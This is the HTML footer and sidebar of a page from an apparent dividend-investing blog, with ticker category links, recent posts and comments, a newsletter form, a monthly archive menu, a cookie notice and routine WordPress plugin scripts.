	<li class="cat-item cat-item-5181"><a href="https://contraryinvesting.com/category/v/">V</a>
</li>
	<li class="cat-item cat-item-5162"><a href="https://contraryinvesting.com/category/vbf/">VBF</a>
</li>
	<li class="cat-item cat-item-5744"><a href="https://contraryinvesting.com/category/ver/">VER</a>
</li>
	<li class="cat-item cat-item-5426"><a href="https://contraryinvesting.com/category/vnq/">VNQ</a>
</li>
	<li class="cat-item cat-item-5175"><a href="https://contraryinvesting.com/category/vo/">VO</a>
</li>
	<li class="cat-item cat-item-5160"><a href="https://contraryinvesting.com/category/voo/">VOO</a>
</li>
	<li class="cat-item cat-item-5737"><a href="https://contraryinvesting.com/category/vta/">VTA</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://contraryinvesting.com/category/vtr/">VTR</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://contraryinvesting.com/category/financial-gurus/warren-buffett-financial-gurus/">Warren Buffett</a>
</li>
	<li class="cat-item cat-item-5180"><a href="https://contraryinvesting.com/category/wcn/">WCN</a>
</li>
	<li class="cat-item cat-item-4695"><a href="https://contraryinvesting.com/category/commodities/wheat-commodities/">Wheat</a>
</li>
	<li class="cat-item cat-item-5412"><a href="https://contraryinvesting.com/category/wmt/">WMT</a>
</li>
	<li class="cat-item cat-item-5425"><a href="https://contraryinvesting.com/category/xlp/">XLP</a>
</li>
			</ul>

			</div>	</div><!-- .widget-area -->
		
					
				</div>
			</div>
		</div>
	</section>

				<div id="footer-widget-area" class="footer-top footer-widgetize parallax">
				<div class="background-image-overlay"></div>
								<div class="container">
					<div class="row">
						
		<div class="col-md-3"><div class="widget widget_recent_entries">
		<h3 class="widget-head">Latest News and Musings</h3>
		<ul>
											<li>
					<a href="https://contraryinvesting.com/articles/the-1-red-hot-sector-that-isnt-crowded-tap-it-with-a-7-2-dividend/">The 1 Red-Hot Sector That Isn’t Crowded (Tap It With a 7.2% Dividend)</a>
									</li>
											<li>
					<a href="https://contraryinvesting.com/articles/will-these-5-stocks-repeat-their-39-100-dividend-raises-this-year/">Will These 5 Stocks Repeat Their 39%-100% Dividend Raises This Year?</a>
									</li>
											<li>
					<a href="https://contraryinvesting.com/articles/the-ai-bubble-is-overblown-but-this-10-6-dividend-wins-either-way/">The AI Bubble Is Overblown (But This 10.6% Dividend Wins Either Way)</a>
									</li>
											<li>
					<a href="https://contraryinvesting.com/articles/26-bull-or-bear-dont-care-were-buying-essential-dividends/">’26 Bull or Bear? Don’t Care. We’re Buying “Essential” Dividends.</a>
									</li>
											<li>
					<a href="https://contraryinvesting.com/articles/3-perfect-for-2026-dividends-up-to-11-7-hiding-in-plain-sight-2/">3 “Perfect-for-2026” Dividends (Up to 11.7%) Hiding in Plain Sight</a>
									</li>
											<li>
					<a href="https://contraryinvesting.com/articles/3-perfect-for-2026-dividends-up-to-11-7-hiding-in-plain-sight/">3 “Perfect-for-2026” Dividends (Up to 11.7%) Hiding in Plain Sight</a>
									</li>
											<li>
					<a href="https://contraryinvesting.com/articles/3-perfect-for-2026-dividends-up-to-11-7-hiding-in-plain-sight/">3 “Perfect-for-2026” Dividends (Up to 11.7%) Hiding in Plain Sight</a>
									</li>
					</ul>

		</div></div><div class="col-md-3"><div class="widget widget_recent_comments"><h3 class="widget-head">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Thomas Dotson</span> on <a href="https://contraryinvesting.com/articles/this-weird-unicorn-delivers-8-8-dividends-and-huge-gains/comment-page-1/#comment-4686">This Weird “Unicorn” Delivers 8.8% Dividends and Huge Gains</a></li><li class="recentcomments"><span class="comment-author-link">Nathan Smith</span> on <a href="https://contraryinvesting.com/about/comment-page-1/#comment-4685">About Contrary Investing and Brett Owens</a></li><li class="recentcomments"><span class="comment-author-link">John Galla</span> on <a href="https://contraryinvesting.com/about/comment-page-1/#comment-4684">About Contrary Investing and Brett Owens</a></li><li class="recentcomments"><span class="comment-author-link">Bill Swigert</span> on <a href="https://contraryinvesting.com/about/comment-page-1/#comment-4682">About Contrary Investing and Brett Owens</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://www.WorldCashMachine.com' rel='external nofollow ugc' class='url'>WorldCashMachine</a></span> on <a href="https://contraryinvesting.com/financial-gurus/jeremy-grantham-financial-gurus/gmos-jeremy-grantham-on-resources-shortages-and-limitations/comment-page-1/#comment-4669">GMO&#8217;s Jeremy Grantham on Resources Shortages and Limitations</a></li></ul></div></div><div class="col-md-3"><div class="widget widget_mc4wp_form_widget"><h3 class="widget-head">Sign up for our Newsletter</h3><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-10052" method="post" data-id="10052" data-name="Newsletter" ><div class="mc4wp-form-fields"><div class="mc_signup_form">
<p>
	<label>Email address: 
		<input type="email" name="EMAIL" placeholder="Your email address" required />
</label>
	<input type="submit" value="Sign up" />
</p>
<p>
    <label>
        <input name="AGREE_TO_TERMS" type="checkbox" value="1" required=""> By checking this box I agree to the terms of Contraryinvesting.com's <a href="https://contraryinvesting.com/privacy-policy/" target="_blank">Privacy Policy and Terms</a>
    </label>
</p>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768882468" /><input type="hidden" name="_mc4wp_form_id" value="10052" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></div><div class="col-md-3"><div class="widget widget_archive"><h3 class="widget-head">The Archive Vault</h3>		<label class="screen-reader-text" for="archives-dropdown-3">The Archive Vault</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://contraryinvesting.com/2026/01/'> January 2026 &nbsp;(15)</option>
	<option value='https://contraryinvesting.com/2025/12/'> December 2025 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2025/11/'> November 2025 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2025/10/'> October 2025 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2025/09/'> September 2025 &nbsp;(25)</option>
	<option value='https://contraryinvesting.com/2025/08/'> August 2025 &nbsp;(24)</option>
	<option value='https://contraryinvesting.com/2025/07/'> July 2025 &nbsp;(24)</option>
	<option value='https://contraryinvesting.com/2025/06/'> June 2025 &nbsp;(21)</option>
	<option value='https://contraryinvesting.com/2025/05/'> May 2025 &nbsp;(24)</option>
	<option value='https://contraryinvesting.com/2025/04/'> April 2025 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2025/03/'> March 2025 &nbsp;(24)</option>
	<option value='https://contraryinvesting.com/2025/02/'> February 2025 &nbsp;(21)</option>
	<option value='https://contraryinvesting.com/2025/01/'> January 2025 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2024/12/'> December 2024 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2024/11/'> November 2024 &nbsp;(22)</option>
	<option value='https://contraryinvesting.com/2024/10/'> October 2024 &nbsp;(25)</option>
	<option value='https://contraryinvesting.com/2024/09/'> September 2024 &nbsp;(21)</option>
	<option value='https://contraryinvesting.com/2024/08/'> August 2024 &nbsp;(24)</option>
	<option value='https://contraryinvesting.com/2024/07/'> July 2024 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2024/06/'> June 2024 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2024/05/'> May 2024 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2024/04/'> April 2024 &nbsp;(24)</option>
	<option value='https://contraryinvesting.com/2024/03/'> March 2024 &nbsp;(21)</option>
	<option value='https://contraryinvesting.com/2024/02/'> February 2024 &nbsp;(21)</option>
	<option value='https://contraryinvesting.com/2024/01/'> January 2024 &nbsp;(26)</option>
	<option value='https://contraryinvesting.com/2023/12/'> December 2023 &nbsp;(21)</option>
	<option value='https://contraryinvesting.com/2023/11/'> November 2023 &nbsp;(22)</option>
	<option value='https://contraryinvesting.com/2023/10/'> October 2023 &nbsp;(21)</option>
	<option value='https://contraryinvesting.com/2023/09/'> September 2023 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2023/08/'> August 2023 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2023/07/'> July 2023 &nbsp;(21)</option>
	<option value='https://contraryinvesting.com/2023/06/'> June 2023 &nbsp;(22)</option>
	<option value='https://contraryinvesting.com/2023/05/'> May 2023 &nbsp;(24)</option>
	<option value='https://contraryinvesting.com/2023/04/'> April 2023 &nbsp;(20)</option>
	<option value='https://contraryinvesting.com/2023/03/'> March 2023 &nbsp;(24)</option>
	<option value='https://contraryinvesting.com/2023/02/'> February 2023 &nbsp;(22)</option>
	<option value='https://contraryinvesting.com/2023/01/'> January 2023 &nbsp;(24)</option>
	<option value='https://contraryinvesting.com/2022/12/'> December 2022 &nbsp;(27)</option>
	<option value='https://contraryinvesting.com/2022/11/'> November 2022 &nbsp;(26)</option>
	<option value='https://contraryinvesting.com/2022/10/'> October 2022 &nbsp;(25)</option>
	<option value='https://contraryinvesting.com/2022/09/'> September 2022 &nbsp;(25)</option>
	<option value='https://contraryinvesting.com/2022/08/'> August 2022 &nbsp;(28)</option>
	<option value='https://contraryinvesting.com/2022/07/'> July 2022 &nbsp;(24)</option>
	<option value='https://contraryinvesting.com/2022/06/'> June 2022 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2022/05/'> May 2022 &nbsp;(25)</option>
	<option value='https://contraryinvesting.com/2022/04/'> April 2022 &nbsp;(27)</option>
	<option value='https://contraryinvesting.com/2022/03/'> March 2022 &nbsp;(25)</option>
	<option value='https://contraryinvesting.com/2022/02/'> February 2022 &nbsp;(21)</option>
	<option value='https://contraryinvesting.com/2022/01/'> January 2022 &nbsp;(21)</option>
	<option value='https://contraryinvesting.com/2021/12/'> December 2021 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2021/11/'> November 2021 &nbsp;(22)</option>
	<option value='https://contraryinvesting.com/2021/10/'> October 2021 &nbsp;(22)</option>
	<option value='https://contraryinvesting.com/2021/09/'> September 2021 &nbsp;(25)</option>
	<option value='https://contraryinvesting.com/2021/08/'> August 2021 &nbsp;(26)</option>
	<option value='https://contraryinvesting.com/2021/07/'> July 2021 &nbsp;(24)</option>
	<option value='https://contraryinvesting.com/2021/06/'> June 2021 &nbsp;(22)</option>
	<option value='https://contraryinvesting.com/2021/05/'> May 2021 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2021/04/'> April 2021 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2021/03/'> March 2021 &nbsp;(24)</option>
	<option value='https://contraryinvesting.com/2021/02/'> February 2021 &nbsp;(20)</option>
	<option value='https://contraryinvesting.com/2021/01/'> January 2021 &nbsp;(21)</option>
	<option value='https://contraryinvesting.com/2020/12/'> December 2020 &nbsp;(24)</option>
	<option value='https://contraryinvesting.com/2020/11/'> November 2020 &nbsp;(21)</option>
	<option value='https://contraryinvesting.com/2020/10/'> October 2020 &nbsp;(22)</option>
	<option value='https://contraryinvesting.com/2020/09/'> September 2020 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2020/08/'> August 2020 &nbsp;(21)</option>
	<option value='https://contraryinvesting.com/2020/07/'> July 2020 &nbsp;(24)</option>
	<option value='https://contraryinvesting.com/2020/06/'> June 2020 &nbsp;(22)</option>
	<option value='https://contraryinvesting.com/2020/05/'> May 2020 &nbsp;(21)</option>
	<option value='https://contraryinvesting.com/2020/04/'> April 2020 &nbsp;(22)</option>
	<option value='https://contraryinvesting.com/2020/03/'> March 2020 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2020/02/'> February 2020 &nbsp;(22)</option>
	<option value='https://contraryinvesting.com/2020/01/'> January 2020 &nbsp;(24)</option>
	<option value='https://contraryinvesting.com/2019/12/'> December 2019 &nbsp;(21)</option>
	<option value='https://contraryinvesting.com/2019/11/'> November 2019 &nbsp;(4)</option>
	<option value='https://contraryinvesting.com/2019/10/'> October 2019 &nbsp;(6)</option>
	<option value='https://contraryinvesting.com/2019/09/'> September 2019 &nbsp;(24)</option>
	<option value='https://contraryinvesting.com/2019/08/'> August 2019 &nbsp;(25)</option>
	<option value='https://contraryinvesting.com/2019/07/'> July 2019 &nbsp;(22)</option>
	<option value='https://contraryinvesting.com/2019/06/'> June 2019 &nbsp;(7)</option>
	<option value='https://contraryinvesting.com/2019/05/'> May 2019 &nbsp;(14)</option>
	<option value='https://contraryinvesting.com/2019/04/'> April 2019 &nbsp;(24)</option>
	<option value='https://contraryinvesting.com/2019/03/'> March 2019 &nbsp;(31)</option>
	<option value='https://contraryinvesting.com/2019/02/'> February 2019 &nbsp;(25)</option>
	<option value='https://contraryinvesting.com/2019/01/'> January 2019 &nbsp;(27)</option>
	<option value='https://contraryinvesting.com/2018/12/'> December 2018 &nbsp;(24)</option>
	<option value='https://contraryinvesting.com/2018/11/'> November 2018 &nbsp;(25)</option>
	<option value='https://contraryinvesting.com/2018/10/'> October 2018 &nbsp;(28)</option>
	<option value='https://contraryinvesting.com/2018/09/'> September 2018 &nbsp;(24)</option>
	<option value='https://contraryinvesting.com/2018/08/'> August 2018 &nbsp;(28)</option>
	<option value='https://contraryinvesting.com/2018/07/'> July 2018 &nbsp;(26)</option>
	<option value='https://contraryinvesting.com/2018/06/'> June 2018 &nbsp;(28)</option>
	<option value='https://contraryinvesting.com/2018/05/'> May 2018 &nbsp;(27)</option>
	<option value='https://contraryinvesting.com/2018/04/'> April 2018 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2018/03/'> March 2018 &nbsp;(26)</option>
	<option value='https://contraryinvesting.com/2018/02/'> February 2018 &nbsp;(22)</option>
	<option value='https://contraryinvesting.com/2018/01/'> January 2018 &nbsp;(25)</option>
	<option value='https://contraryinvesting.com/2017/12/'> December 2017 &nbsp;(26)</option>
	<option value='https://contraryinvesting.com/2017/11/'> November 2017 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2017/10/'> October 2017 &nbsp;(24)</option>
	<option value='https://contraryinvesting.com/2017/09/'> September 2017 &nbsp;(26)</option>
	<option value='https://contraryinvesting.com/2017/08/'> August 2017 &nbsp;(26)</option>
	<option value='https://contraryinvesting.com/2017/07/'> July 2017 &nbsp;(19)</option>
	<option value='https://contraryinvesting.com/2017/06/'> June 2017 &nbsp;(25)</option>
	<option value='https://contraryinvesting.com/2017/05/'> May 2017 &nbsp;(29)</option>
	<option value='https://contraryinvesting.com/2017/04/'> April 2017 &nbsp;(17)</option>
	<option value='https://contraryinvesting.com/2013/05/'> May 2013 &nbsp;(17)</option>
	<option value='https://contraryinvesting.com/2013/03/'> March 2013 &nbsp;(5)</option>
	<option value='https://contraryinvesting.com/2013/02/'> February 2013 &nbsp;(8)</option>
	<option value='https://contraryinvesting.com/2013/01/'> January 2013 &nbsp;(3)</option>
	<option value='https://contraryinvesting.com/2012/12/'> December 2012 &nbsp;(2)</option>
	<option value='https://contraryinvesting.com/2012/11/'> November 2012 &nbsp;(7)</option>
	<option value='https://contraryinvesting.com/2012/10/'> October 2012 &nbsp;(14)</option>
	<option value='https://contraryinvesting.com/2012/09/'> September 2012 &nbsp;(2)</option>
	<option value='https://contraryinvesting.com/2012/08/'> August 2012 &nbsp;(8)</option>
	<option value='https://contraryinvesting.com/2012/07/'> July 2012 &nbsp;(18)</option>
	<option value='https://contraryinvesting.com/2012/06/'> June 2012 &nbsp;(26)</option>
	<option value='https://contraryinvesting.com/2012/05/'> May 2012 &nbsp;(41)</option>
	<option value='https://contraryinvesting.com/2012/04/'> April 2012 &nbsp;(3)</option>
	<option value='https://contraryinvesting.com/2012/03/'> March 2012 &nbsp;(5)</option>
	<option value='https://contraryinvesting.com/2012/02/'> February 2012 &nbsp;(11)</option>
	<option value='https://contraryinvesting.com/2012/01/'> January 2012 &nbsp;(19)</option>
	<option value='https://contraryinvesting.com/2011/12/'> December 2011 &nbsp;(1)</option>
	<option value='https://contraryinvesting.com/2011/11/'> November 2011 &nbsp;(7)</option>
	<option value='https://contraryinvesting.com/2011/10/'> October 2011 &nbsp;(21)</option>
	<option value='https://contraryinvesting.com/2011/09/'> September 2011 &nbsp;(29)</option>
	<option value='https://contraryinvesting.com/2011/08/'> August 2011 &nbsp;(25)</option>
	<option value='https://contraryinvesting.com/2011/07/'> July 2011 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2011/06/'> June 2011 &nbsp;(24)</option>
	<option value='https://contraryinvesting.com/2011/05/'> May 2011 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2011/04/'> April 2011 &nbsp;(1)</option>
	<option value='https://contraryinvesting.com/2011/03/'> March 2011 &nbsp;(27)</option>
	<option value='https://contraryinvesting.com/2011/02/'> February 2011 &nbsp;(27)</option>
	<option value='https://contraryinvesting.com/2011/01/'> January 2011 &nbsp;(41)</option>
	<option value='https://contraryinvesting.com/2010/12/'> December 2010 &nbsp;(28)</option>
	<option value='https://contraryinvesting.com/2010/11/'> November 2010 &nbsp;(27)</option>
	<option value='https://contraryinvesting.com/2010/10/'> October 2010 &nbsp;(31)</option>
	<option value='https://contraryinvesting.com/2010/09/'> September 2010 &nbsp;(36)</option>
	<option value='https://contraryinvesting.com/2010/08/'> August 2010 &nbsp;(61)</option>
	<option value='https://contraryinvesting.com/2010/07/'> July 2010 &nbsp;(47)</option>
	<option value='https://contraryinvesting.com/2010/06/'> June 2010 &nbsp;(37)</option>
	<option value='https://contraryinvesting.com/2010/05/'> May 2010 &nbsp;(32)</option>
	<option value='https://contraryinvesting.com/2010/04/'> April 2010 &nbsp;(29)</option>
	<option value='https://contraryinvesting.com/2010/03/'> March 2010 &nbsp;(13)</option>
	<option value='https://contraryinvesting.com/2010/02/'> February 2010 &nbsp;(9)</option>
	<option value='https://contraryinvesting.com/2010/01/'> January 2010 &nbsp;(13)</option>
	<option value='https://contraryinvesting.com/2009/12/'> December 2009 &nbsp;(12)</option>
	<option value='https://contraryinvesting.com/2009/11/'> November 2009 &nbsp;(13)</option>
	<option value='https://contraryinvesting.com/2009/10/'> October 2009 &nbsp;(25)</option>
	<option value='https://contraryinvesting.com/2009/09/'> September 2009 &nbsp;(29)</option>
	<option value='https://contraryinvesting.com/2009/08/'> August 2009 &nbsp;(25)</option>
	<option value='https://contraryinvesting.com/2009/07/'> July 2009 &nbsp;(58)</option>
	<option value='https://contraryinvesting.com/2009/06/'> June 2009 &nbsp;(40)</option>
	<option value='https://contraryinvesting.com/2009/05/'> May 2009 &nbsp;(51)</option>
	<option value='https://contraryinvesting.com/2009/04/'> April 2009 &nbsp;(45)</option>
	<option value='https://contraryinvesting.com/2009/03/'> March 2009 &nbsp;(29)</option>
	<option value='https://contraryinvesting.com/2009/02/'> February 2009 &nbsp;(16)</option>
	<option value='https://contraryinvesting.com/2009/01/'> January 2009 &nbsp;(42)</option>
	<option value='https://contraryinvesting.com/2008/12/'> December 2008 &nbsp;(34)</option>
	<option value='https://contraryinvesting.com/2008/11/'> November 2008 &nbsp;(36)</option>
	<option value='https://contraryinvesting.com/2008/10/'> October 2008 &nbsp;(40)</option>
	<option value='https://contraryinvesting.com/2008/09/'> September 2008 &nbsp;(35)</option>
	<option value='https://contraryinvesting.com/2008/08/'> August 2008 &nbsp;(21)</option>
	<option value='https://contraryinvesting.com/2008/07/'> July 2008 &nbsp;(22)</option>
	<option value='https://contraryinvesting.com/2008/06/'> June 2008 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2008/05/'> May 2008 &nbsp;(32)</option>
	<option value='https://contraryinvesting.com/2008/04/'> April 2008 &nbsp;(29)</option>
	<option value='https://contraryinvesting.com/2008/03/'> March 2008 &nbsp;(26)</option>
	<option value='https://contraryinvesting.com/2008/02/'> February 2008 &nbsp;(31)</option>
	<option value='https://contraryinvesting.com/2008/01/'> January 2008 &nbsp;(34)</option>
	<option value='https://contraryinvesting.com/2007/12/'> December 2007 &nbsp;(18)</option>
	<option value='https://contraryinvesting.com/2007/11/'> November 2007 &nbsp;(12)</option>
	<option value='https://contraryinvesting.com/2007/10/'> October 2007 &nbsp;(23)</option>
	<option value='https://contraryinvesting.com/2007/09/'> September 2007 &nbsp;(27)</option>
	<option value='https://contraryinvesting.com/2007/08/'> August 2007 &nbsp;(18)</option>
	<option value='https://contraryinvesting.com/2007/07/'> July 2007 &nbsp;(8)</option>
	<option value='https://contraryinvesting.com/2006/02/'> February 2006 &nbsp;(1)</option>
	<option value='https://contraryinvesting.com/2006/01/'> January 2006 &nbsp;(5)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></div>					</div>
				</div>
			</div>
						<footer id="footer" class="bg-gray">
				<div class="container pt60 pb60">
					<div class="text-center m-auto">

						
								<ul class="social-icons">

									
											<li><a href="#" target="_blank"><i class="fa fa-facebook x1"></i>Facebook</a></li>

									
											<li><a href="#" target="_blank"><i class="fa fa-linkedin x1"></i>Linkedin</a></li>

									
								</ul>

							
							<div class="footer-info">

																	<h6><i class="fa fa-envelope-o pr5"></i>info@contraryinvesting.com</h6>
								
																	<h6><i class="fa fa-home pr5"></i>Sacramento, CA 95814</h6>
								
							</div>

						
				<div class="text-center m-auto footer-copyright">
					<p>2020 Contrary Investing, LLC - All Rights Reserved.</p>
<p><a href="/privacy-policy">Privacy Policy</a><br /><a href="/terms-conditions">Terms &amp; Conditions</a></p>				</div>

					</div>
				</div>
			</footer>

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish. <a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">ACCEPT</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script type='text/javascript' id='wpaudio-js-before'>
var _wpaudio = {url: 'https://contraryinvesting.com/wp-content/plugins/wpaudio-mp3-player', enc: {}, convert_mp3_links: false, style: {text_font:'Arial, Sans-serif',text_size:'18px',text_weight:'bold',text_letter_spacing:'-1px',text_color:'inherit',link_color:'#24f',link_hover_color:'#02f',bar_base_bg:'#eee',bar_load_bg:'#ccc',bar_position_bg:'#46f',sub_color:'#aaa'}};
</script>
<script type='text/javascript' src='https://contraryinvesting.com/wp-content/plugins/wpaudio-mp3-player/wpaudio.min.js?ver=4.0.2' id='wpaudio-js'></script>
<script type='text/javascript' src='https://contraryinvesting.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/contraryinvesting.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://contraryinvesting.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='disqus_count-js-extra'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"contraryinvesting"};
/* ]]> */
</script>
<script type='text/javascript' src='https://contraryinvesting.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.4' id='disqus_count-js'></script>
<script type='text/javascript' id='disqus_embed-js-extra'>
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.4 6.0.11"},"disqusIdentifier":"3945 http:\/\/contraryinvesting.com\/?p=3945","disqusShortname":"contraryinvesting","disqusTitle":"Stratfor: A Look at Crisis Geopolitics in US, Europe, China","disqusUrl":"https:\/\/contraryinvesting.com\/geopolitics\/stratfor-a-look-at-crisis-geopolitics-in-us-europe-china\/","postId":"3945"};
/* ]]> */
</script>
<script type='text/javascript' src='https://contraryinvesting.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.4' id='disqus_embed-js'></script>
<script type='text/javascript' src='https://contraryinvesting.com/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://contraryinvesting.com/wp-content/themes/nt-honshi/js/plugins.js?ver=1.0' id='nt-honshi-plugins-js'></script>
<script type='text/javascript' src='https://contraryinvesting.com/wp-content/themes/nt-honshi/js/scripts.js?ver=1.0' id='nt-honshi-custom-scripts-js'></script>
<script type='text/javascript' src='https://contraryinvesting.com/wp-content/themes/nt-honshi/js/framework-jquery.flexslider.js?ver=1.0' id='nt-honshi-custom-flexslider-js'></script>
<script type='text/javascript' src='https://contraryinvesting.com/wp-content/themes/nt-honshi/js/fitvids.js?ver=1.0' id='fitvids-js'></script>
<script type='text/javascript' src='https://contraryinvesting.com/wp-content/themes/nt-honshi/js/framework-blog-settings.js?ver=1.0' id='nt-honshi-blog-settings-js'></script>
